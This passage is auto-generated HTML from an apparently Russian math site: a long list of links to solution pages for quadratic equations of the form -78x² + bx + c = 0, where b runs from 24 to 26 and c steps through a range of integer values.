+24x  +97  = 0</a></li><li><a href="/quadratic/-78/24/98">Решение квадратного уравнения -78x&sup2;  +24x  +98  = 0</a></li><li><a href="/quadratic/-78/24/99">Решение квадратного уравнения -78x&sup2;  +24x  +99  = 0</a></li><li><a href="/quadratic/-78/24/100">Решение квадратного уравнения -78x&sup2;  +24x  +100  = 0</a></li><li><a href="/quadratic/-78/25/-78">Решение квадратного уравнения -78x&sup2;  +25x -78  = 0</a></li><li><a href="/quadratic/-78/25/-77">Решение квадратного уравнения -78x&sup2;  +25x -77  = 0</a></li><li><a href="/quadratic/-78/25/-76">Решение квадратного уравнения -78x&sup2;  +25x -76  = 0</a></li><li><a href="/quadratic/-78/25/-75">Решение квадратного уравнения -78x&sup2;  +25x -75  = 0</a></li><li><a href="/quadratic/-78/25/-74">Решение квадратного уравнения -78x&sup2;  +25x -74  = 0</a></li><li><a href="/quadratic/-78/25/-73">Решение квадратного уравнения -78x&sup2;  +25x -73  = 0</a></li><li><a href="/quadratic/-78/25/-72">Решение квадратного уравнения -78x&sup2;  +25x -72  = 0</a></li><li><a href="/quadratic/-78/25/-71">Решение квадратного уравнения -78x&sup2;  +25x -71  = 0</a></li><li><a href="/quadratic/-78/25/-70">Решение квадратного уравнения -78x&sup2;  +25x -70  = 0</a></li><li><a href="/quadratic/-78/25/-69">Решение квадратного уравнения -78x&sup2;  +25x -69  = 0</a></li><li><a href="/quadratic/-78/25/-68">Решение квадратного уравнения -78x&sup2;  +25x -68  = 0</a></li><li><a href="/quadratic/-78/25/-67">Решение квадратного уравнения -78x&sup2;  +25x -67  = 0</a></li><li><a href="/quadratic/-78/25/-66">Решение квадратного уравнения -78x&sup2;  +25x -66  = 0</a></li><li><a href="/quadratic/-78/25/-65">Решение квадратного уравнения -78x&sup2;  +25x -65  = 0</a></li><li><a href="/quadratic/-78/25/-64">Решение квадратного уравнения -78x&sup2;  +25x -64  = 0</a></li><li><a href="/quadratic/-78/25/-63">Решение квадратного уравнения -78x&sup2;  +25x -63  = 0</a></li><li><a href="/quadratic/-78/25/-62">Решение квадратного уравнения -78x&sup2;  +25x -62  = 0</a></li><li><a href="/quadratic/-78/25/-61">Решение квадратного уравнения -78x&sup2;  +25x -61  = 0</a></li><li><a href="/quadratic/-78/25/-60">Решение квадратного уравнения -78x&sup2;  +25x -60  = 0</a></li><li><a href="/quadratic/-78/25/-59">Решение квадратного уравнения -78x&sup2;  +25x -59  = 0</a></li><li><a href="/quadratic/-78/25/-58">Решение квадратного уравнения -78x&sup2;  +25x -58  = 0</a></li><li><a href="/quadratic/-78/25/-57">Решение квадратного уравнения -78x&sup2;  +25x -57  = 0</a></li><li><a href="/quadratic/-78/25/-56">Решение квадратного уравнения -78x&sup2;  +25x -56  = 0</a></li><li><a href="/quadratic/-78/25/-55">Решение квадратного уравнения -78x&sup2;  +25x -55  = 0</a></li><li><a href="/quadratic/-78/25/-54">Решение квадратного уравнения -78x&sup2;  +25x -54  = 0</a></li><li><a href="/quadratic/-78/25/-53">Решение квадратного уравнения -78x&sup2;  +25x -53  = 0</a></li><li><a href="/quadratic/-78/25/-52">Решение квадратного уравнения -78x&sup2;  +25x -52  = 0</a></li><li><a href="/quadratic/-78/25/-51">Решение квадратного уравнения -78x&sup2;  +25x -51  = 0</a></li><li><a href="/quadratic/-78/25/-50">Решение квадратного уравнения -78x&sup2;  +25x -50  = 0</a></li><li><a href="/quadratic/-78/25/-49">Решение квадратного уравнения -78x&sup2;  +25x -49  = 0</a></li><li><a href="/quadratic/-78/25/-48">Решение квадратного уравнения -78x&sup2;  +25x -48  = 0</a></li><li><a href="/quadratic/-78/25/-47">Решение квадратного уравнения -78x&sup2;  +25x -47  = 0</a></li><li><a href="/quadratic/-78/25/-46">Решение квадратного уравнения -78x&sup2;  +25x -46  = 0</a></li><li><a href="/quadratic/-78/25/-45">Решение квадратного уравнения -78x&sup2;  +25x -45  = 0</a></li><li><a href="/quadratic/-78/25/-44">Решение квадратного уравнения -78x&sup2;  +25x -44  = 0</a></li><li><a href="/quadratic/-78/25/-43">Решение квадратного уравнения -78x&sup2;  +25x -43  = 0</a></li><li><a href="/quadratic/-78/25/-42">Решение квадратного уравнения -78x&sup2;  +25x -42  = 0</a></li><li><a href="/quadratic/-78/25/-41">Решение квадратного уравнения -78x&sup2;  +25x -41  = 0</a></li><li><a href="/quadratic/-78/25/-40">Решение квадратного уравнения -78x&sup2;  +25x -40  = 0</a></li><li><a href="/quadratic/-78/25/-39">Решение квадратного уравнения -78x&sup2;  +25x -39  = 0</a></li><li><a href="/quadratic/-78/25/-38">Решение квадратного уравнения -78x&sup2;  +25x -38  = 0</a></li><li><a href="/quadratic/-78/25/-37">Решение квадратного уравнения -78x&sup2;  +25x -37  = 0</a></li><li><a href="/quadratic/-78/25/-36">Решение квадратного уравнения -78x&sup2;  +25x -36  = 0</a></li><li><a href="/quadratic/-78/25/-35">Решение квадратного уравнения -78x&sup2;  +25x -35  = 0</a></li><li><a href="/quadratic/-78/25/-34">Решение квадратного уравнения -78x&sup2;  +25x -34  = 0</a></li><li><a href="/quadratic/-78/25/-33">Решение квадратного уравнения -78x&sup2;  +25x -33  = 0</a></li><li><a href="/quadratic/-78/25/-32">Решение квадратного уравнения -78x&sup2;  +25x -32  = 0</a></li><li><a href="/quadratic/-78/25/-31">Решение квадратного уравнения -78x&sup2;  +25x -31  = 0</a></li><li><a href="/quadratic/-78/25/-30">Решение квадратного уравнения -78x&sup2;  +25x -30  = 0</a></li><li><a href="/quadratic/-78/25/-29">Решение квадратного уравнения -78x&sup2;  +25x -29  = 0</a></li><li><a href="/quadratic/-78/25/-28">Решение квадратного уравнения -78x&sup2;  +25x -28  = 0</a></li><li><a href="/quadratic/-78/25/-27">Решение квадратного уравнения -78x&sup2;  +25x -27  = 0</a></li><li><a href="/quadratic/-78/25/-26">Решение квадратного уравнения -78x&sup2;  +25x -26  = 0</a></li><li><a href="/quadratic/-78/25/-25">Решение квадратного уравнения -78x&sup2;  +25x -25  = 0</a></li><li><a href="/quadratic/-78/25/-24">Решение квадратного уравнения -78x&sup2;  +25x -24  = 0</a></li><li><a href="/quadratic/-78/25/-23">Решение квадратного уравнения -78x&sup2;  +25x -23  = 0</a></li><li><a href="/quadratic/-78/25/-22">Решение квадратного уравнения -78x&sup2;  +25x -22  = 0</a></li><li><a href="/quadratic/-78/25/-21">Решение квадратного уравнения -78x&sup2;  +25x -21  = 0</a></li><li><a href="/quadratic/-78/25/-20">Решение квадратного уравнения -78x&sup2;  +25x -20  = 0</a></li><li><a href="/quadratic/-78/25/-19">Решение квадратного уравнения -78x&sup2;  +25x -19  = 0</a></li><li><a href="/quadratic/-78/25/-18">Решение квадратного уравнения -78x&sup2;  +25x -18  = 0</a></li><li><a href="/quadratic/-78/25/-17">Решение квадратного уравнения -78x&sup2;  +25x -17  = 0</a></li><li><a href="/quadratic/-78/25/-16">Решение квадратного уравнения -78x&sup2;  +25x -16  = 0</a></li><li><a href="/quadratic/-78/25/-15">Решение квадратного уравнения -78x&sup2;  +25x -15  = 0</a></li><li><a href="/quadratic/-78/25/-14">Решение квадратного уравнения -78x&sup2;  +25x -14  = 0</a></li><li><a href="/quadratic/-78/25/-13">Решение квадратного уравнения -78x&sup2;  +25x -13  = 0</a></li><li><a href="/quadratic/-78/25/-12">Решение квадратного уравнения -78x&sup2;  +25x -12  = 0</a></li><li><a href="/quadratic/-78/25/-11">Решение квадратного уравнения -78x&sup2;  +25x -11  = 0</a></li><li><a href="/quadratic/-78/25/-10">Решение квадратного уравнения -78x&sup2;  +25x -10  = 0</a></li><li><a href="/quadratic/-78/25/-9">Решение квадратного уравнения -78x&sup2;  +25x -9  = 0</a></li><li><a href="/quadratic/-78/25/-8">Решение квадратного уравнения -78x&sup2;  +25x -8  = 0</a></li><li><a href="/quadratic/-78/25/-7">Решение квадратного уравнения -78x&sup2;  +25x -7  = 0</a></li><li><a href="/quadratic/-78/25/-6">Решение квадратного уравнения -78x&sup2;  +25x -6  = 0</a></li><li><a href="/quadratic/-78/25/-5">Решение квадратного уравнения -78x&sup2;  +25x -5  = 0</a></li><li><a href="/quadratic/-78/25/-4">Решение квадратного уравнения -78x&sup2;  +25x -4  = 0</a></li><li><a href="/quadratic/-78/25/-3">Решение квадратного уравнения -78x&sup2;  +25x -3  = 0</a></li><li><a href="/quadratic/-78/25/-2">Решение квадратного уравнения -78x&sup2;  +25x -2  = 0</a></li><li><a href="/quadratic/-78/25/-1">Решение квадратного уравнения -78x&sup2;  +25x -1  = 0</a></li><li><a href="/quadratic/-78/25/0">Решение квадратного уравнения -78x&sup2;  +25x  = 0</a></li><li><a href="/quadratic/-78/25/1">Решение квадратного уравнения -78x&sup2;  +25x  +1  = 0</a></li><li><a href="/quadratic/-78/25/2">Решение квадратного уравнения -78x&sup2;  +25x  +2  = 0</a></li><li><a href="/quadratic/-78/25/3">Решение квадратного уравнения -78x&sup2;  +25x  +3  = 0</a></li><li><a href="/quadratic/-78/25/4">Решение квадратного уравнения -78x&sup2;  +25x  +4  = 0</a></li><li><a href="/quadratic/-78/25/5">Решение квадратного уравнения -78x&sup2;  +25x  +5  = 0</a></li><li><a href="/quadratic/-78/25/6">Решение квадратного уравнения -78x&sup2;  +25x  +6  = 0</a></li><li><a href="/quadratic/-78/25/7">Решение квадратного уравнения -78x&sup2;  +25x  +7  = 0</a></li><li><a href="/quadratic/-78/25/8">Решение квадратного уравнения -78x&sup2;  +25x  +8  = 0</a></li><li><a href="/quadratic/-78/25/9">Решение квадратного уравнения -78x&sup2;  +25x  +9  = 0</a></li><li><a href="/quadratic/-78/25/10">Решение квадратного уравнения -78x&sup2;  +25x  +10  = 0</a></li><li><a href="/quadratic/-78/25/11">Решение квадратного уравнения -78x&sup2;  +25x  +11  = 0</a></li><li><a href="/quadratic/-78/25/12">Решение квадратного уравнения -78x&sup2;  +25x  +12  = 0</a></li><li><a href="/quadratic/-78/25/13">Решение квадратного уравнения -78x&sup2;  +25x  +13  = 0</a></li><li><a href="/quadratic/-78/25/14">Решение квадратного уравнения -78x&sup2;  +25x  +14  = 0</a></li><li><a href="/quadratic/-78/25/15">Решение квадратного уравнения -78x&sup2;  +25x  +15  = 0</a></li><li><a href="/quadratic/-78/25/16">Решение квадратного уравнения -78x&sup2;  +25x  +16  = 0</a></li><li><a href="/quadratic/-78/25/17">Решение квадратного уравнения -78x&sup2;  +25x  +17  = 0</a></li><li><a href="/quadratic/-78/25/18">Решение квадратного уравнения -78x&sup2;  +25x  +18  = 0</a></li><li><a href="/quadratic/-78/25/19">Решение квадратного уравнения -78x&sup2;  +25x  +19  = 0</a></li><li><a href="/quadratic/-78/25/20">Решение квадратного уравнения -78x&sup2;  +25x  +20  = 0</a></li><li><a href="/quadratic/-78/25/21">Решение квадратного уравнения -78x&sup2;  +25x  +21  = 0</a></li><li><a href="/quadratic/-78/25/22">Решение квадратного уравнения -78x&sup2;  +25x  +22  = 0</a></li><li><a href="/quadratic/-78/25/23">Решение квадратного уравнения -78x&sup2;  +25x  +23  = 0</a></li><li><a href="/quadratic/-78/25/24">Решение квадратного уравнения -78x&sup2;  +25x  +24  = 0</a></li><li><a href="/quadratic/-78/25/25">Решение квадратного уравнения -78x&sup2;  +25x  +25  = 0</a></li><li><a href="/quadratic/-78/25/26">Решение квадратного уравнения -78x&sup2;  +25x  +26  = 0</a></li><li><a href="/quadratic/-78/25/27">Решение квадратного уравнения -78x&sup2;  +25x  +27  = 0</a></li><li><a href="/quadratic/-78/25/28">Решение квадратного уравнения -78x&sup2;  +25x  +28  = 0</a></li><li><a href="/quadratic/-78/25/29">Решение квадратного уравнения -78x&sup2;  +25x  +29  = 0</a></li><li><a href="/quadratic/-78/25/30">Решение квадратного уравнения -78x&sup2;  +25x  +30  = 0</a></li><li><a href="/quadratic/-78/25/31">Решение квадратного уравнения -78x&sup2;  +25x  +31  = 0</a></li><li><a href="/quadratic/-78/25/32">Решение квадратного уравнения -78x&sup2;  +25x  +32  = 0</a></li><li><a href="/quadratic/-78/25/33">Решение квадратного уравнения -78x&sup2;  +25x  +33  = 0</a></li><li><a href="/quadratic/-78/25/34">Решение квадратного уравнения -78x&sup2;  +25x  +34  = 0</a></li><li><a href="/quadratic/-78/25/35">Решение квадратного уравнения -78x&sup2;  +25x  +35  = 0</a></li><li><a href="/quadratic/-78/25/36">Решение квадратного уравнения -78x&sup2;  +25x  +36  = 0</a></li><li><a href="/quadratic/-78/25/37">Решение квадратного уравнения -78x&sup2;  +25x  +37  = 0</a></li><li><a href="/quadratic/-78/25/38">Решение квадратного уравнения -78x&sup2;  +25x  +38  = 0</a></li><li><a href="/quadratic/-78/25/39">Решение квадратного уравнения -78x&sup2;  +25x  +39  = 0</a></li><li><a href="/quadratic/-78/25/40">Решение квадратного уравнения -78x&sup2;  +25x  +40  = 0</a></li><li><a href="/quadratic/-78/25/41">Решение квадратного уравнения -78x&sup2;  +25x  +41  = 0</a></li><li><a href="/quadratic/-78/25/42">Решение квадратного уравнения -78x&sup2;  +25x  +42  = 0</a></li><li><a href="/quadratic/-78/25/43">Решение квадратного уравнения -78x&sup2;  +25x  +43  = 0</a></li><li><a href="/quadratic/-78/25/44">Решение квадратного уравнения -78x&sup2;  +25x  +44  = 0</a></li><li><a href="/quadratic/-78/25/45">Решение квадратного уравнения -78x&sup2;  +25x  +45  = 0</a></li><li><a href="/quadratic/-78/25/46">Решение квадратного уравнения -78x&sup2;  +25x  +46  = 0</a></li><li><a href="/quadratic/-78/25/47">Решение квадратного уравнения -78x&sup2;  +25x  +47  = 0</a></li><li><a href="/quadratic/-78/25/48">Решение квадратного уравнения -78x&sup2;  +25x  +48  = 0</a></li><li><a href="/quadratic/-78/25/49">Решение квадратного уравнения -78x&sup2;  +25x  +49  = 0</a></li><li><a href="/quadratic/-78/25/50">Решение квадратного уравнения -78x&sup2;  +25x  +50  = 0</a></li><li><a href="/quadratic/-78/25/51">Решение квадратного уравнения -78x&sup2;  +25x  +51  = 0</a></li><li><a href="/quadratic/-78/25/52">Решение квадратного уравнения -78x&sup2;  +25x  +52  = 0</a></li><li><a href="/quadratic/-78/25/53">Решение квадратного уравнения -78x&sup2;  +25x  +53  = 0</a></li><li><a href="/quadratic/-78/25/54">Решение квадратного уравнения -78x&sup2;  +25x  +54  = 0</a></li><li><a href="/quadratic/-78/25/55">Решение квадратного уравнения -78x&sup2;  +25x  +55  = 0</a></li><li><a href="/quadratic/-78/25/56">Решение квадратного уравнения -78x&sup2;  +25x  +56  = 0</a></li><li><a href="/quadratic/-78/25/57">Решение квадратного уравнения -78x&sup2;  +25x  +57  = 0</a></li><li><a href="/quadratic/-78/25/58">Решение квадратного уравнения -78x&sup2;  +25x  +58  = 0</a></li><li><a href="/quadratic/-78/25/59">Решение квадратного уравнения -78x&sup2;  +25x  +59  = 0</a></li><li><a href="/quadratic/-78/25/60">Решение квадратного уравнения -78x&sup2;  +25x  +60  = 0</a></li><li><a href="/quadratic/-78/25/61">Решение квадратного уравнения -78x&sup2;  +25x  +61  = 0</a></li><li><a href="/quadratic/-78/25/62">Решение квадратного уравнения -78x&sup2;  +25x  +62  = 0</a></li><li><a href="/quadratic/-78/25/63">Решение квадратного уравнения -78x&sup2;  +25x  +63  = 0</a></li><li><a href="/quadratic/-78/25/64">Решение квадратного уравнения -78x&sup2;  +25x  +64  = 0</a></li><li><a href="/quadratic/-78/25/65">Решение квадратного уравнения -78x&sup2;  +25x  +65  = 0</a></li><li><a href="/quadratic/-78/25/66">Решение квадратного уравнения -78x&sup2;  +25x  +66  = 0</a></li><li><a href="/quadratic/-78/25/67">Решение квадратного уравнения -78x&sup2;  +25x  +67  = 0</a></li><li><a href="/quadratic/-78/25/68">Решение квадратного уравнения -78x&sup2;  +25x  +68  = 0</a></li><li><a href="/quadratic/-78/25/69">Решение квадратного уравнения -78x&sup2;  +25x  +69  = 0</a></li><li><a href="/quadratic/-78/25/70">Решение квадратного уравнения -78x&sup2;  +25x  +70  = 0</a></li><li><a href="/quadratic/-78/25/71">Решение квадратного уравнения -78x&sup2;  +25x  +71  = 0</a></li><li><a href="/quadratic/-78/25/72">Решение квадратного уравнения -78x&sup2;  +25x  +72  = 0</a></li><li><a href="/quadratic/-78/25/73">Решение квадратного уравнения -78x&sup2;  +25x  +73  = 0</a></li><li><a href="/quadratic/-78/25/74">Решение квадратного уравнения -78x&sup2;  +25x  +74  = 0</a></li><li><a href="/quadratic/-78/25/75">Решение квадратного уравнения -78x&sup2;  +25x  +75  = 0</a></li><li><a href="/quadratic/-78/25/76">Решение квадратного уравнения -78x&sup2;  +25x  +76  = 0</a></li><li><a href="/quadratic/-78/25/77">Решение квадратного уравнения -78x&sup2;  +25x  +77  = 0</a></li><li><a href="/quadratic/-78/25/78">Решение квадратного уравнения -78x&sup2;  +25x  +78  = 0</a></li><li><a href="/quadratic/-78/25/79">Решение квадратного уравнения -78x&sup2;  +25x  +79  = 0</a></li><li><a href="/quadratic/-78/25/80">Решение квадратного уравнения -78x&sup2;  +25x  +80  = 0</a></li><li><a href="/quadratic/-78/25/81">Решение квадратного уравнения -78x&sup2;  +25x  +81  = 0</a></li><li><a href="/quadratic/-78/25/82">Решение квадратного уравнения -78x&sup2;  +25x  +82  = 0</a></li><li><a href="/quadratic/-78/25/83">Решение квадратного уравнения -78x&sup2;  +25x  +83  = 0</a></li><li><a href="/quadratic/-78/25/84">Решение квадратного уравнения -78x&sup2;  +25x  +84  = 0</a></li><li><a href="/quadratic/-78/25/85">Решение квадратного уравнения -78x&sup2;  +25x  +85  = 0</a></li><li><a href="/quadratic/-78/25/86">Решение квадратного уравнения -78x&sup2;  +25x  +86  = 0</a></li><li><a href="/quadratic/-78/25/87">Решение квадратного уравнения -78x&sup2;  +25x  +87  = 0</a></li><li><a href="/quadratic/-78/25/88">Решение квадратного уравнения -78x&sup2;  +25x  +88  = 0</a></li><li><a href="/quadratic/-78/25/89">Решение квадратного уравнения -78x&sup2;  +25x  +89  = 0</a></li><li><a href="/quadratic/-78/25/90">Решение квадратного уравнения -78x&sup2;  +25x  +90  = 0</a></li><li><a href="/quadratic/-78/25/91">Решение квадратного уравнения -78x&sup2;  +25x  +91  = 0</a></li><li><a href="/quadratic/-78/25/92">Решение квадратного уравнения -78x&sup2;  +25x  +92  = 0</a></li><li><a href="/quadratic/-78/25/93">Решение квадратного уравнения -78x&sup2;  +25x  +93  = 0</a></li><li><a href="/quadratic/-78/25/94">Решение квадратного уравнения -78x&sup2;  +25x  +94  = 0</a></li><li><a href="/quadratic/-78/25/95">Решение квадратного уравнения -78x&sup2;  +25x  +95  = 0</a></li><li><a href="/quadratic/-78/25/96">Решение квадратного уравнения -78x&sup2;  +25x  +96  = 0</a></li><li><a href="/quadratic/-78/25/97">Решение квадратного уравнения -78x&sup2;  +25x  +97  = 0</a></li><li><a href="/quadratic/-78/25/98">Решение квадратного уравнения -78x&sup2;  +25x  +98  = 0</a></li><li><a href="/quadratic/-78/25/99">Решение квадратного уравнения -78x&sup2;  +25x  +99  = 0</a></li><li><a href="/quadratic/-78/25/100">Решение квадратного уравнения -78x&sup2;  +25x  +100  = 0</a></li><li><a href="/quadratic/-78/26/-78">Решение квадратного уравнения -78x&sup2;  +26x -78  = 0</a></li><li><a href="/quadratic/-78/26/-77">Решение квадратного уравнения -78x&sup2;  +26x -77  = 0</a></li><li><a href="/quadratic/-78/26/-76">Решение квадратного уравнения -78x&sup2;  +26x -76  = 0</a></li><li><a href="/quadratic/-78/26/-75">Решение квадратного уравнения -78x&sup2;  +26x -75  = 0</a></li><li><a href="/quadratic/-78/26/-74">Решение квадратного уравнения -78x&sup2;  +26x -74  = 0</a></li><li><a href="/quadratic/-78/26/-73">Решение квадратного уравнения -78x&sup2;  +26x -73  = 0</a></li><li><a href="/quadratic/-78/26/-72">Решение квадратного уравнения -78x&sup2;  +26x -72  = 0</a></li><li><a href="/quadratic/-78/26/-71">Решение квадратного уравнения -78x&sup2;  +26x -71  = 0</a></li><li><a href="/quadratic/-78/26/-70">Решение квадратного уравнения -78x&sup2;  +26x -70  = 0</a></li><li><a href="/quadratic/-78/26/-69">Решение квадратного уравнения -78x&sup2;  +26x -69  = 0</a></li><li><a href="/quadratic/-78/26/-68">Решение квадратного уравнения -78x&sup2;  +26x -68  = 0</a></li><li><a href="/quadratic/-78/26/-67">Решение квадратного уравнения -78x&sup2;  +26x -67  = 0</a></li><li><a href="/quadratic/-78/26/-66">Решение квадратного уравнения -78x&sup2;  +26x -66  = 0</a></li><li><a href="/quadratic/-78/26/-65">Решение квадратного уравнения -78x&sup2;  +26x -65  = 0</a></li><li><a href="/quadratic/-78/26/-64">Решение квадратного уравнения -78x&sup2;  +26x -64  = 0</a></li><li><a href="/quadratic/-78/26/-63">Решение квадратного уравнения -78x&sup2;  +26x -63  = 0</a></li><li><a href="/quadratic/-78/26/-62">Решение квадратного уравнения -78x&sup2;  +26x -62  = 0</a></li><li><a href="/quadratic/-78/26/-61">Решение квадратного уравнения -78x&sup2;  +26x -61  = 0</a></li><li><a href="/quadratic/-78/26/-60">Решение квадратного уравнения -78x&sup2;  +26x -60  = 0</a></li><li><a href="/quadratic/-78/26/-59">Решение квадратного уравнения -78x&sup2;  +26x -59  = 0</a></li><li><a href="/quadratic/-78/26/-58">Решение квадратного уравнения -78x&sup2;  +26x -58  = 0</a></li><li><a href="/quadratic/-78/26/-57">Решение квадратного уравнения -78x&sup2;  +26x -57  = 0</a></li><li><a href="/quadratic/-78/26/-56">Решение квадратного уравнения -78x&sup2;  +26x -56  = 0</a></li><li><a href="/quadratic/-78/26/-55">Решение квадратного уравнения -78x&sup2;  +26x -55  = 0</a></li><li><a href="/quadratic/-78/26/-54">Решение квадратного уравнения -78x&sup2;  +26x -54  = 0</a></li><li><a href="/quadratic/-78/26/-53">Решение квадратного уравнения -78x&sup2;  +26x -53  = 0</a></li><li><a href="/quadratic/-78/26/-52">Решение квадратного уравнения -78x&sup2;  +26x -52  = 0</a></li><li><a href="/quadratic/-78/26/-51">Решение квадратного уравнения -78x&sup2;  +26x -51  = 0</a></li><li><a href="/quadratic/-78/26/-50">Решение квадратного уравнения -78x&sup2;  +26x -50  = 0</a></li><li><a href="/quadratic/-78/26/-49">Решение квадратного уравнения -78x&sup2;  +26x -49  = 0</a></li><li><a href="/quadratic/-78/26/-48">Решение квадратного уравнения -78x&sup2;  +26x -48  = 0</a></li><li><a href="/quadratic/-78/26/-47">Решение квадратного уравнения -78x&sup2;  +26x -47  = 0</a></li><li><a href="/quadratic/-78/26/-46">Решение квадратного уравнения -78x&sup2;  +26x -46  = 0</a></li><li><a href="/quadratic/-78/26/-45">Решение квадратного уравнения -78x&sup2;  +26x -45  = 0</a></li><li><a href="/quadratic/-78/26/-44">Решение квадратного уравнения -78x&sup2;  +26x -44  = 0</a></li><li><a href="/quadratic/-78/26/-43">Решение квадратного уравнения -78x&sup2;  +26x -43  = 0</a></li><li><a href="/quadratic/-78/26/-42">Решение квадратного уравнения -78x&sup2;  +26x -42  = 0</a></li><li><a href="/quadratic/-78/26/-41">Решение квадратного уравнения -78x&sup2;  +26x -41  = 0</a></li><li><a href="/quadratic/-78/26/-40">Решение квадратного уравнения -78x&sup2;  +26x -40  = 0</a></li><li><a href="/quadratic/-78/26/-39">Решение квадратного уравнения -78x&sup2;  +26x -39  = 0</a></li><li><a href="/quadratic/-78/26/-38">Решение квадратного уравнения -78x&sup2;  +26x -38  = 0</a></li><li><a href="/quadratic/-78/26/-37">Решение квадратного уравнения -78x&sup2;  +26x -37  = 0</a></li><li><a href="/quadratic/-78/26/-36">Решение квадратного уравнения -78x&sup2;  +26x -36  = 0</a></li><li><a href="/quadratic/-78/26/-35">Решение квадратного уравнения -78x&sup2;  +26x -35  = 0</a></li><li><a href="/quadratic/-78/26/-34">Решение квадратного уравнения -78x&sup2;  +26x -34  = 0</a></li><li><a href="/quadratic/-78/26/-33">Решение квадратного уравнения -78x&sup2;  +26x -33  = 0</a></li><li><a href="/quadratic/-78/26/-32">Решение квадратного уравнения -78x&sup2;  +26x -32  = 0</a></li><li><a href="/quadratic/-78/26/-31">Решение квадратного уравнения -78x&sup2;  +26x -31  = 0</a></li><li><a href="/quadratic/-78/26/-30">Решение квадратного уравнения -78x&sup2;  +26x -30  = 0</a></li><li><a href="/quadratic/-78/26/-29">Решение квадратного уравнения -78x&sup2;  +26x -29  = 0</a></li><li><a href="/quadratic/-78/26/-28">Решение квадратного уравнения -78x&sup2;  +26x -28  = 0</a></li><li><a href="/quadratic/-78/26/-27">Решение квадратного уравнения -78x&sup2;  +26x -27  = 0</a></li><li><a href="/quadratic/-78/26/-26">Решение квадратного уравнения -78x&sup2;  +26x -26  = 0</a></li><li><a href="/quadratic/-78/26/-25">Решение квадратного уравнения -78x&sup2;  +26x -25  = 0</a></li><li><a href="/quadratic/-78/26/-24">Решение квадратного уравнения -78x&sup2;  +26x -24  = 0</a></li><li><a href="/quadratic/-78/26/-23">Решение квадратного уравнения -78x&sup2;  +26x -23  = 0</a></li><li><a href="/quadratic/-78/26/-22">Решение квадратного уравнения -78x&sup2;  +26x -22  = 0</a></li><li><a href="/quadratic/-78/26/-21">Решение квадратного уравнения -78x&sup2;  +26x -21  = 0</a></li><li><a href="/quadratic/-78/26/-20">Решение квадратного уравнения -78x&sup2;  +26x -20  = 0</a></li><li><a href="/quadratic/-78/26/-19">Решение квадратного уравнения -78x&sup2;  +26x -19  = 0</a></li><li><a href="/quadratic/-78/26/-18">Решение квадратного уравнения -78x&sup2;  +26x -18  = 0</a></li><li><a href="/quadratic/-78/26/-17">Решение квадратного уравнения -78x&sup2;  +26x -17  = 0</a></li><li><a href="/quadratic/-78/26/-16">Решение квадратного уравнения -78x&sup2;  +26x -16  = 0</a></li><li><a href="/quadratic/-78/26/-15">Решение квадратного уравнения -78x&sup2;  +26x -15  = 0</a></li><li><a href="/quadratic/-78/26/-14">Решение квадратного уравнения -78x&sup2;  +26x -14  = 0</a></li><li><a href="/quadratic/-78/26/-13">Решение квадратного уравнения -78x&sup2;  +26x -13  = 0</a></li><li><a href="/quadratic/-78/26/-12">Решение квадратного уравнения -78x&sup2;  +26x -12  = 0</a></li><li><a href="/quadratic/-78/26/-11">Решение квадратного уравнения -78x&sup2;  +26x -11  = 0</a></li><li><a href="/quadratic/-78/26/-10">Решение квадратного уравнения -78x&sup2;  +26x -10  = 0</a></li><li><a href="/quadratic/-78/26/-9">Решение квадратного уравнения -78x&sup2;  +26x -9  = 0</a></li><li><a href="/quadratic/-78/26/-8">Решение квадратного уравнения -78x&sup2;  +26x -8  = 0</a></li><li><a href="/quadratic/-78/26/-7">Решение квадратного уравнения -78x&sup2;  +26x -7  = 0</a></li><li><a href="/quadratic/-78/26/-6">Решение квадратного уравнения -78x&sup2;  +26x -6  = 0</a></li><li><a href="/quadratic/-78/26/-5">Решение квадратного уравнения -78x&sup2;  +26x -5  = 0</a></li><li><a href="/quadratic/-78/26/-4">Решение квадратного уравнения -78x&sup2;  +26x -4  = 0</a></li><li><a href="/quadratic/-78/26/-3">Решение квадратного уравнения -78x&sup2;  +26x -3  = 0</a></li><li><a href="/quadratic/-78/26/-2">Решение квадратного уравнения -78x&sup2;  +26x -2  = 0</a></li><li><a href="/quadratic/-78/26/-1">Решение квадратного уравнения -78x&sup2;  +26x -1  = 0</a></li><li><a href="/quadratic/-78/26/0">Решение квадратного уравнения -78x&sup2;  +26x  = 0</a></li><li><a href="/quadratic/-78/26/1">Решение квадратного уравнения -78x&sup2;  +26x  +1  = 0</a></li><li><a href="/quadratic/-78/26/2">Решение квадратного уравнения -78x&sup2;  +26x  +2  = 0</a></li><li><a href="/quadratic/-78/26/3">Решение квадратного уравнения -78x&sup2;  +26x  +3  = 0</a></li><li><a href="/quadratic/-78/26/4">Решение квадратного уравнения -78x&sup2;  +26x  +4  = 0</a></li><li><a href="/quadratic/-78/26/5">Решение квадратного уравнения -78x&sup2;  +26x  +5  = 0</a></li><li><a href="/quadratic/-78/26/6">Решение квадратного уравнения -78x&sup2;  +26x  +6  = 0</a></li><li><a href="/quadratic/-78/26/7">Решение квадратного уравнения -78x&sup2;  +26x  +7  = 0</a></li><li><a href="/quadratic/-78/26/8">Решение квадратного уравнения -78x&sup2;  +26x  +8  = 0</a></li><li><a href="/quadratic/-78/26/9">Решение квадратного уравнения -78x&sup2;  +26x  +9  = 0</a></li><li><a href="/quadratic/-78/26/10">Решение квадратного уравнения -78x&sup2;  +26x  +10  = 0</a></li><li><a href="/quadratic/-78/26/11">Решение квадратного уравнения -78x&sup2;  +26x  +11  = 0</a></li><li><a href="/quadratic/-78/26/12">Решение квадратного уравнения -78x&sup2;  +26x  +12  = 0</a></li><li><a href="/quadratic/-78/26/13">Решение квадратного уравнения -78x&sup2;  +26x  +13  = 0</a></li><li><a href="/quadratic/-78/26/14">Решение квадратного уравнения -78x&sup2;  +26x  +14  = 0</a></li><li><a href="/quadratic/-78/26/15">Решение квадратного уравнения -78x&sup2;  +26x  +15  = 0</a></li><li><a href="/quadratic/-78/26/16">Решение квадратного уравнения -78x&sup2;  +26x  +16  = 0</a></li><li><a href="/quadratic/-78/26/17">Решение квадратного уравнения -78x&sup2;  +26x  +17  = 0</a></li><li><a href="/quadratic/-78/26/18">Решение квадратного уравнения -78x&sup2;  +26x  +18  = 0</a></li><li><a href="/quadratic/-78/26/19">Решение квадратного уравнения -78x&sup2;  +26x  +19  = 0</a></li><li><a href="/quadratic/-78/26/20">Решение квадратного уравнения -78x&sup2;  +26x  +20  = 0</a></li><li><a href="/quadratic/-78/26/21">Решение квадратного уравнения -78x&sup2;  +26x  +21  = 0</a></li><li><a href="/quadratic/-78/26/22">Решение квадратного уравнения -78x&sup2;  +26x  +22  